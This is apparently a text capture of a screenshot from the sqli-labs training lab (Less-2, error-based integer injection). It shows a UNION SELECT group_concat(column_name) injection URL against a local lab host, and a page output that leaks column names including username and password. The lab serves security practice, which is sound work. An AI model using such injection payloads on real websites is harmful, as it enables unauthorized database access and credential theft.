 Less-2 **Error Based- Intiger**
不安全 192.168.132.1/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20f...
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,MAX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY,id,username,password,level,id,username,password
SQLI DUMB SERIES-2